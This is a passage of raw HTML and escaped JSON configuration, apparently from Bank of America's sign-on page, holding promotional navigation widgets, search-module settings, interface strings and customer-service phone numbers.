today&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;ca0126PqEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://secure.bankofamerica.com/apply-now-services/cards-prequal/initialize-prequal?requesttype=CCAPQ&amp;appflow=USA&amp;locale=en_US&amp;lobchannelcode=BPHPLN&amp;cm_sp=Cons-CC-_-NotAssigned-_-CCA1L4SP01_L1_creditcard_Card_Prequal_Mar26_CMS_L1Nav_ca0126PqEnL1NavCta&quot;,&quot;content&quot;:&quot;Find a credit card with no impact to your credit score&lt;span class=\&quot;ada-hidden\&quot;&gt; See if you prequalify today.&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;See if you prequalify&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Customized Cash Rewards, Unlimited Cash Rewards, Travel Rewards, BankAmericard and Atmos Rewards credit cards.&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;:{&quot;headline&quot;:&quot;Home equity line of credit&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;hlsHelocDefaultL1NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/homeloans/home-equity-offer?subCampCode=31227&amp;dmcode=18097674693&amp;cm_sp=CRE-HELOC-_-HELOC-_-HEH6L57V01_L1_homeloans_HELOC_0APPFEES0CLOSING_0725_EN_L1N_CMSDefault_hea0525GeneralEnNavCta&quot;,&quot;content&quot;:&quot;Get fast access to funds with a HELOC.&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;role&quot;:&quot;presentation&quot;}}},&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;autoL1NavRefreshEnNavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/autoloans/nextgen?ep=empty&amp;mktgCode=Autohpl1nav1223&amp;cm_sp=eLend-Auto-ABPA-_-NotAssigned-_-EWD1L68Y01_L1_autoloans_L1NavAuto_2023_Defualt_autoL1NavRefreshEnNavCta&quot;,&quot;content&quot;:&quot;Auto loans for the perfect ride. Check rates now&quot;}},&quot;headline&quot;:&quot;Auto loans&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;presentation&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122NavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/offers/retirement?cm_sp=GWM-SelfDirectedBrokerage-_-MerrillEdgeSelfDirectedBrokerage-_-G2C1L75501_L1_investing_Edge_SavingRetirement_CMSDefault_retirementPlanningNewEggsNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;headline&quot;:&quot;Merrill®&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;:{&quot;disableAdobeOffer&quot;:true,&quot;headline&quot;:&quot;Merrill®&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122BmhNavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/article/how-much-do-you-really-need-to-save-for-retirement/?cm_sp=GWM-SelfDirectedBrokerage-_-Default-_-G2C1L85Y01_L1_bmh_Edge_BMH_L1_CMSDefault_edgeRetirementV122BmhNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;presentation&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-offers-bofa.json&quot;}}"><div data-v-app=""><div><div class="gt-nav-unauth-bofa-wrapper"><!----><div class="show-for-large-up"><div class="gt-nav-unauth-bofa"><div class="gt-nav-unauth-bofa__skinnylinks" id="top-nav-level1"><a class="unauth-language_toggle-tab link-action--language" id="topnav_language_utilitylinks_id" href="https://secure.bankofamerica.com/auth/signon/es/#/login"><!----><span>En español</span><!----></a></div></div></div></div></div></div></div><div id="globalSearchInputUnauthModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-input-unauth-module" data-init="GlobalSearchInputUnauthModule" data-module-parameters="{&quot;showOnLoad&quot;:false,&quot;isAuth&quot;:false}" class="global-search-input-unauth-module-class-v-1-0-29 global-search-input-unauth-module" data-module="global-gt-global-search-input-unauth-module" data-version="1.0.29" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me 